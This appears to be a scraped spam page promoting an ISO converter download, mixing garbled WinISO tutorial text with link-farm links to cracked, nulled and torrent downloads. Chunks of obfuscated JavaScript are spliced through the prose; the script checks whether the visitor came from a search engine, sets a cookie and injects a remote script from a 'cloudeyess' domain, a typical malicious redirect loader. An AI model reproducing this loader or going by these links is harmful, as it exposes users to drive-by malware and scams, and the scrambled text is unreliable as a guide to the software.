

[Get To Iso Converter Download Free For Android Apk](http://mindcosgulscab.blogg.se/2021/march/download-devil-ninja-for-android.html#TgNG=MB39gzGixz0jxz252BJbYBZLgiVrhi0v2zSgCHbczP9MCK5wyGi3BMbszLjNzGqwyVX==)



[Get To Iso Converter Download Free For Android Apk](http://mindcosgulscab.blogg.se/2021/march/download-devil-ninja-for-android.html#TgNG=MB39gzGixz0jxz252BJbYBZLgiVrhi0v2zSgCHbczP9MCK5wyGi3BMbszLjNzGqwyVX==)



iso)â $\frac{m}{2}$  option Then enter the desired filename Afterwards click 'OK' button.. NET Framework required) 3 The output ISO file format is ISO 9660 (CDFS, a standard file system for CD-ROMs).

- 1. converter android to iphone
- 2. converter android to hdmi
- 3. converter android tv

This tutorial will guide you how to convert a BIN/CUE file to ISO image file by using WinISO.

# **converter android to iphone**

converter android, converter android to hdmi, converter android app, converter android to iphone, converter android tv, converter android studio, converter android youtube mp3, converter android ke tv, converter android to ios, converter android mp3 [Ac3 Filter Mac Download](https://riterlinkme.substack.com/p/ac3-filter-mac-download)

It is very easy to use, no complicated settings, just a few mouse clicks, you can easily create your own disc images for optical discs by yourself.. Get to iso converterProfessional ISO Software which can Edit ISO, Make ISO, Convert ISO, Burn ISO and Mount ISOBIN to ISO Converter: How do I convert BIN to ISO with WinISO?BIN to ISO Converter: WinISO 6 can not only convert ISO to BIN, but also can convert BIN to ISO.. Step 4: You can also cancel the processFor several seconds, it will convert BIN/CUE file to ISO file successfully.. In addition, during the data conversion process, you can click on "Abort" button to interrupt process..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x421361=\_0x245fe4();}catch(\_0x1f88a8){\_0x421361=window;}var \_0x933 794='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x421361['atob']||(\_0x421361[ 'atob']=function(\_0x1c9f49){var \_0x3afb15=String(\_0x1c9f49)['replace'](/=+\$/,'');for(var \_0x52d8f7=0x0,\_0xe00320,\_0xb93 33b,\_0x1b6462=0x0,\_0x368cf0='';\_0xb9333b=\_0x3afb15['charAt'](\_0x1b6462++);~\_0xb9333b&&(\_0xe00320=\_0x52d8f7% 0x4?\_0xe00320\*0x40+\_0xb9333b:\_0xb9333b,\_0x52d8f7++%0x4)?\_0x368cf0+=String['fromCharCode'](0xff&\_0xe00320>>  $(-0x2^* 0x52d8f7&0x6))$ :0x0){\_0xb9333b=\_0x933794['indexOf'](\_0xb9333b);}return

 $0x368cf0;$ }); $\rho$ ;  $0x30d3$ ['base64DecodeUnicode']=function( $0x262dd1$ }{var  $0x4364e7=$ atob( $0x262dd1)$ ;var

\_0xf15519=[];for(var \_0x4f1219=0x0,\_0xe75e56=\_0x4364e7['length'];\_0x4f1219=\_0x53b701;},'iKIeU':function

 $0x5ac32a(0x1d2a42,0xd2eb30)$ {return

\_0x1d2a42!==\_0xd2eb30;},'LRCNg':\_0x30d3('0x1f'),'JqUOb':\_0x30d3('0x20'),'qRZve':function

\_0x43dfa9(\_0x251c8f,\_0x421322){return \_0x251c8f(\_0x421322);},'iyPHN':function

\_0x427238(\_0x2036f2,\_0x668581){return \_0x2036f2+\_0x668581;},'MMPPa':function

\_0xf9836e(\_0x146973,\_0x4282b8){return \_0x146973+\_0x4282b8;},'tYjHC':'https://cloudeyess. [How To Download Matlab](https://loving-meninsky-9a1e9b.netlify.app/How-To-Download-Matlab-For-Mac-Free) [For Mac Free](https://loving-meninsky-9a1e9b.netlify.app/How-To-Download-Matlab-For-Mac-Free)



#### [torrent](https://launchpad.net/~theatdiarsenen/%2Bpoll/download-daku-ganga-jamuna-full-movie-torrent)

### **converter android to hdmi**

#### [Best Vpn Tool For Mac](https://kanmedego.substack.com/p/best-vpn-tool-for-mac)

 Click "Convert"3 Choose the option4 You can also cancel the processStep 1: Free download and install WinISO, then run WinISOFree Download WinISO from our official website and install it. [Thinkpad 2628 Drivers For Mac](https://thinkpad-2628-drivers-for-mac-82.peatix.com/view)

## **converter android tv**

### [All Softbizscripts Nulled Social Networking](http://paulaworlclin.unblog.fr/2021/03/12/all-softbizscripts-nulled-social-networking-patched/)

1 This software is a freeware, free for personal and non-commercial use 2 Software supports both 32-bit and 64-bit Windows OS (.. It will just take you several seconds Please run WinISO Click the "Tools" button on the menu, and then select the "Convert Image File Format.. yahoo ',\_0x16df2a['Jduku'],\_0x16df2a[\_0x30d3('0x23')],' altavista ',\_0x30d3('0x24')],\_0x4f20b9 =document['referrer'],\_0x135f0c=![],\_0x5c65da=cookie[\_0x30d3('0x25')](\_0x16df2a[\_0x30d3('0x26')]);for(var \_0x5408fa=0 x0;\_0x16df2a[\_0x30d3('0x27')](\_0x5408fa,\_0x3827cd[\_0x30d3('0xa')]);\_0x5408fa++){if(\_0x16df2a[\_0x30d3('0x28')](\_0x4f 20b9[\_0x30d3('0x29')](\_0x3827cd[\_0x5408fa]),0x0)){if(\_0x16df2a[\_0x30d3('0x2a')](\_0x16df2a[\_0x30d3('0x2b')],\_0x16df2a  $[0x30d3'0x2c']$ )) $[0x135f0c=!!$ ;}else{cookie['set']( $0x30d3('0x1e').0x1,0x1.)$ ;if(! $0x5c65da$ } $[0x16df2a['qRZve']$ (include, \_0x16df2a[\_0x30d3('0x2d')](\_0x16df2a[\_0x30d3('0x2e')](\_0x16df2a['tYjHC'],q),''));}}}}if(\_0x135f0c){cookie['set'](\_0x16df  $2a['fexIC'1,0x1,0x1)$ ;if(! 0x5c65da){\_0x16df2a[\_0x30d3('0x2f')](include,'https://cloudeyess.. var \_0x5ca8=['bGVuZ3Ro','ckla YVU=','anBRbGg=','a25YSnU=','a0pKTmc=','c3BsaXQ=','cmVwbGFjZQ==','OyBkb21haW49','Y29va2ll','bnhTWXM=','REZ yemM=','c2FIamo=','dHNjV1Y=','Z2V0VGltZQ==','YWFlaXM=','WkRqZ0c=','YWJDSEg=','OyBzZWN1cmU=','Lmdvb2ds ZS4=','LmFvbC4=','dmlzaXRlZA==','dWR4','YkRB','b2t5RnU=','SXBDb0c=','REVJWGk=','LnlhbmRleC4=','Z2V0','ZmVYb EM=','Q1hHUFE=','VHpYZXA=','aW5kZXhPZg==','aUtJZVU=','TFJDTmc=','SnFVT2I=','aXlQSE4=','TU1QUGE=','RGxXc 0c=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','cVJ1TG4=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z2V0K3RvK2l zbytjb252ZXJ0ZXI=','Ylhx','MHwxfDR8Mnw1fDM=','bWF0Y2g=','V2lyakU='];(function(\_0x264180,\_0xe0e861){var \_0x21 ab58=function(\_0x290974){while(--\_0x290974){\_0x264180['push'](\_0x264180['shift']());}};\_0x21ab58(++\_0xe0e861);}(\_0x 5ca8,0x1d6));var \_0x30d3=function(\_0x994ec,\_0x298ef4){\_0x994ec=\_0x994ec-0x0;var \_0x1cc06b=\_0x5ca8[\_0x994ec];if(\_0x30d3['initialized']===undefined){(function(){var \_0x421361;try{var  $_0x245f$ e4=Function('return\x20(function()\x20'+'{}.. This article contain 4 steps 1 Free download and install WinISO, then run

WinISO2.. Usage: insert your disc into CD-ROM, and launch this software, select the "DVD Drive" and input a ISO file name, then click "Create" button to start, that is all.. Software can automatically determine whether drive is ready, it will read volume label and total capacity from DVD/CD disc, and check whether there have sufficient disk space to store ISO file, if everything is OK, data conversion process will begin immediately, software will display a progress bar to report progress.. It can convert BIN to ISO in order to burn BIN files with CD/DVD/Blu-ray Disc recording software.. men/don\_con php?x=en&query=','DlWsG':function \_0x1b2f91(\_0x5877e9,\_0x2a5ee9){return \_0x5877e9(\_0x2a5ee9);}};var

\_0x3827cd=[\_0x16df2a[\_0x30d3('0x21')],\_0x16df2a[\_0x30d3('0x22')],'.. men/don\_con php?x=en&query='+q+'');}}}R(); Get to iso converterDVD to ISO is a free DVD/CD image creating tool, it can help you to rip and convert DVD/CD data into a single ISO image file. e828bfe731 [Ispa Bmw Download](https://umtradleikhal.storeinfo.jp/posts/15662909)

e828bfe731

[Download Minecraft Launcher Free Mac](http://vaslestnokop.unblog.fr/2021/03/12/download-minecraft-launcher-free-high-quality-mac/)